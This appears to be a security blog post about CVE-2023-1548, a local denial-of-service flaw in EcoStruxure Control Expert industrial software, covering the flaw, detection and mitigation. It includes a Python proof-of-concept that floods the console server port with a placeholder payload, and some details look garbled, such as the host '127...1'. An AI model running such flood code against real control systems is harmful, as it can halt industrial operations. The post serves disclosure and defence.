In early 2023, researchers disclosed CVE-2023-1548, a significant security vulnerability impacting EcoStruxure Control Expert (formerly known as Unity Pro) versions 15.1 and above. This vulnerability falls under CWE-269: Improper Privilege Management, and could allow a local attacker to trigger a Denial of Service (DoS) attack via the console server service.
In this post, we’ll break down what this vulnerability means, provide example code snippets for exploiting it (for security testing on authorized systems only), and offer suggestions for detection and mitigation. We’ll also link to original advisories and further resources.
What Is EcoStruxure Control Expert?
EcoStruxure Control Expert is part of Schneider Electric’s industrial automation suite. It’s used globally in critical controls for utilities, manufacturing, and infrastructure. This makes vulnerabilities in EcoStruxure products especially concerning because they could directly impact safety or production.
Understanding CWEs and Privilege Management
CWE-269 highlights issues where software does not properly control privileges. Essentially, a user might run commands or access data well above what they’re supposed to. In this case, the flaw allows an attacker to crash the control expert’s console server service, potentially shutting down key operations—without needing admin permissions.
CVSS Base Score: 6.2 (Medium)
- Official advisory: Schneider Electric Security Notification SEVD-2023-1548
How Does the Attack Work?
The console server in EcoStruxure Control Expert manages interactions between operators and the software. A local attacker can abuse weak privilege checks to overload or jam this service. This could cause the entire application—or associated industrial processes—to halt or refuse legitimate operator commands.
The vulnerability specifically comes from not validating which local users can send certain crafted requests or commands to the console server. Instead, the software allows any local account to interact with this powerful function.
Proof-of-Concept Exploit (for educational use only)
Warning: This is for educational and authorized security testing use only.
Below is a concept Python snippet showing how a local user could trigger the DoS. Typically, the console server listens on a fixed port (for example, 808 or a proprietary one configured in EcoStruxure).
import socket
def dos_attack_console_server(host='127...1', port=808, num_requests=100):
print(f"Attempting to flood EcoStruxure console server on {host}:{port}")
for i in range(num_requests):
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
# Sending a malformed packet (payload will depend on software version; see advisories and product docs)
s.sendall(b'\x00\xFF\xAA\x55\xDE\xAD\xBE\xEF')
s.close()
print(f"[{i+1}] Sent crafted packet.")
except ConnectionRefusedError:
print("Connection refused. The server may have crashed.")
break
except Exception as e:
print(f"Error: {e}")
dos_attack_console_server()
Replace port=808 with the actual port the console server listens on in your environment.
- The payload (b'\x00\xFF\xAA\x55\xDE\xAD\xBE\xEF') is just a placeholder. In real exploits, you’d need the specific malformed request that triggers the vulnerability. This should be derived from packet captures or vendor documentation.
- After sending enough malformed packets (sometimes even one or two), the service may crash or become unresponsive.
How to Check
1. Review Windows Event Logs: Look for errors relating to the EcoStruxure Control Expert console server or unexplained crashes.
2. Monitor Network Activity: On the host, check for high volumes of local TCP traffic sent to the console server port.
3. Audit Local Accounts: Ensure only trusted, necessary accounts have access to machines running EcoStruxure.
Mitigation
- Upgrade: Apply any vendor patches. Schneider Electric recommends updating to the latest version where the issue is resolved.
- Restrict Console Access: Use Windows firewall or security software to restrict who can send connections to the console server port.
- Limit Local Users: Only allow trusted users physical or remote access to machines running EcoStruxure Control Expert.
- Monitor and Alert: Set up monitoring for abnormal activity, like repeated connections or process crashes.
Additional References
- Schneider Electric Security Notification SEVD-2023-1548 (PDF)
- CVE-2023-1548 at NVD
- MITRE CWE-269
Conclusion
CVE-2023-1548 is a reminder that even local user accounts can be leveraged for powerful attacks if privilege management isn’t strict enough—especially in critical or industrial software. All users of EcoStruxure Control Expert should check their version, apply updates, and harden local system security. If your team needs more guidance, always consult your vendor’s official support or security contacts.
Timeline
Published on: 04/18/2023 17:15:00 UTC
Last modified on: 05/12/2023 05:15:00 UTC
